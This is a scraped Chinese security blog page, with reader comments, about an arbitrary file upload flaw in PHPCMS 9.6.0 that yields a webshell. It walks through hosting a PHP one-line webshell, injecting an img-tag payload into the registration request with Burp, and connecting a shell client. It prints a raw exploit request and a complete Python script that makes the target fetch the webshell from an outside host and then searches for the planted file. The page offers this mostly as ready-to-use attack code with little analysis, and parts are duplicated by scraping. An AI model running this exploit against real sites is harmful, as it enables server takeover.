PHPcms9.6.0 最新版任意文件上传漏洞(直接getshell)
2017-04-22 09:53
826 查看
*原创作者:三少,本文属FreeBuf原创奖励计划,未经许可禁止转载

在根目录下新建一个txt文本文件里面写上php一句话,如上图可以访问
接着我们找到phpcms网站注册模块,随便填一下信息
然后我们用burpsuite抓包

然后发送到repeater

我们在最下面的注册那儿使用img标签插入我们本地第一步搭建的一句话
poc如下:
只需要修改img里面的链接为你本地写入的一句话即可,还有要注意的是在repeater里测试go时每一次都要修改username,password和email字段值(不能重复,汗)


我们可以看到repeater里MYSQL query成功插入,接着访问上图repeater里我标黄语句,执行一句话

连接菜刀,getshell
exp如下:三少
*原创作者:三少,本文属FreeBuf原创奖励计划,未经许可禁止转载

三少
1 篇文章 等级: 1级
|
|
上一篇:Word曝0day漏洞:无需启用宏,打开文档就自动安装恶意程序
下一篇:基于Session的身份窃取

老司机 回复
这些都是浮云,下面才是精华
http://file.codecat.one/Driver/ )9(
亮了

Jumbo
(6级)论坛https://www.chinabaiker.com回复
连分析都没有,只会用exp打打打,也能来骗点稿费了。
)9(
亮了

Akkuman
(1级)回复
话说这是我的第一次测试代码,原帖地址https://www.t00ls.net/thread-39226-1-1.html
我博客hacktech.cn也有,代码都优化改动过了,麻烦改一改优化下?
对于PHPcms9.6.0 最新版漏洞,具体利用步骤如下:
首先我们在本地搭建一个php环境,我这里是appserv(只要可以执行php文件就行)
在根目录下新建一个txt文本文件里面写上php一句话,如上图可以访问

接着我们找到phpcms网站注册模块,随便填一下信息

然后我们用burpsuite抓包

然后发送到repeater

我们在最下面的注册那儿使用img标签插入我们本地第一步搭建的一句话
poc如下:
siteid=1&modelid=11&username=zf1agac121&password=aasgfaewee311as&email=a1ea21f94@qq.com&info[content]=<img src=http://192.168.1.157/templets/1.txt?.php#.jpg>&dosubmit=1&protocol=
只需要修改img里面的链接为你本地写入的一句话即可,还有要注意的是在repeater里测试go时每一次都要修改username,password和email字段值(不能重复,汗)
我们可以看到repeater里MYSQL query成功插入,接着访问上图repeater里我标黄语句,执行一句话
连接菜刀,getshell

利用方式二:
利用火狐的插件,操作如下
exp如下:三少
# -*- coding:utf-8 -*-
import requests
import sys
from datetime import datetime
def getTime():
year = str(datetime.now().year)
month = "%02d" % datetime.now().month
day = "%02d" % datetime.now().day
hour = datetime.now().hour
hour = hour - 12 if hour > 12 else hour
hour = "%02d" % hour
minute = "%02d" % datetime.now().minute
second = "%02d" % datetime.now().second
microsecond = "%06d" % datetime.now().microsecond
microsecond = microsecond[:3]
nowTime = year + month + day + hour + minute + second + microsecond
return int(nowTime), year + "/" + month + day + "/"
def main():
if len(sys.argv) < 2:
print("[*]Usage : Python 1.py http://xxx.com") sys.exit()
host = sys.argv[1]
url = host + "/index.php?m=member&c=index&a=register&siteid=1"
data = {
"siteid": "1",
"modelid": "1",
"username": "dsakkfaffdssdudi",
"password": "123456",
"email": "dsakkfddsjdi@qq.com",
# 如果想使用回调的可以使用http://file.codecat.one/oneword.txt,一句话地址为.php后面加上e=YXNzZXJ0
"info[content]": "<img src=http://file.codecat.one/normalOneWord.txt?.php#.jpg>",
"dosubmit": "1",
"protocol": "",
}
try:
startTime, _ = getTime()
htmlContent = requests.post(url, data=data)
finishTime, dateUrl = getTime()
if "MySQL Error" in htmlContent.text and "http" in htmlContent.text:
successUrl = htmlContent.text[htmlContent.text.index("http"):htmlContent.text.index(".php")] + ".php"
print("[*]Shell : %s" % successUrl)
else:
print("[-]Notice : writing remoteShell successfully, but failing to get the echo. You can wait the program crawl the uploadfile(in 1-3 second),or re-run the program after modifying value of username and email.\n")
successUrl = ""
for t in range(startTime, finishTime):
checkUrlHtml = requests.get(
host + "/uploadfile/" + dateUrl + str(t) + ".php")
if checkUrlHtml.status_code == 200:
successUrl = host + "/uploadfile/" + \
dateUrl + str(t) + ".php"
print("[*]Shell : %s" % successUrl)
break
if successUrl == "":
print(
"[x]Failed : had crawled all possible url, but i can't find out it. So it's failed.\n")
except:
print("Request Error")
if __name__ == '__main__':
main()*原创作者:三少,本文属FreeBuf原创奖励计划,未经许可禁止转载

三少
1 篇文章 等级: 1级
|
|
上一篇:Word曝0day漏洞:无需启用宏,打开文档就自动安装恶意程序
下一篇:基于Session的身份窃取
这些评论亮了

老司机 回复
这些都是浮云,下面才是精华
http://file.codecat.one/Driver/ )9(
亮了
Jumbo
(6级)论坛https://www.chinabaiker.com回复
连分析都没有,只会用exp打打打,也能来骗点稿费了。
)9(
亮了
Akkuman
(1级)回复
话说这是我的第一次测试代码,原帖地址https://www.t00ls.net/thread-39226-1-1.html
我博客hacktech.cn也有,代码都优化改动过了,麻烦改一改优化下?
相关文章推荐
- 最新PHPcms9.6.0 任意文件上传漏洞
- 【渗透测试】PHPCMS9.6.0 任意文件上传漏洞+修复方案
- [代码审计]XiaoCms(后台任意文件上传至getshell,任意目录删除,会话固定漏洞)
- Joomla 远程上传漏洞.直接getshell
- PHPCMS9.6.0最新版SQL注入和前台GETSHELL漏洞分析 (实验新课)
- Joomla远程上传漏洞 可直接getshell
- phpcms本地包含漏洞导致的写shell漏洞和删除任意文件漏洞
- dedecms最新版本修改任意管理员漏洞+getshell+exp
- phpcms 3.0.0文件上传漏洞
- Fckeditor 2.4.2 php任意上传文件漏洞
- Ewebeditor 2.1.6上传漏洞 UNION运用-直接得SHELL
- Fckeditor 2.4.2 php任意上传文件漏洞
- WordPress User Photo ‘user-photo.php’任意文件上传漏洞
- phpcms 3.0.0文件上传漏洞
- fckeditor <= 2.6.4 任意文件上传漏洞
- ewebeditor for php任意文件上传漏洞
- dedecms漏洞getshell EXP最新可用
- FCKEditor最新上传漏洞(ASP),允许上传“.asp;jpg”类型文件解决方案
- Fckeditor 2.4.2 php任意上传文件漏洞+修补方法
- dedecms 最新漏洞 利用mytag_js上传文件
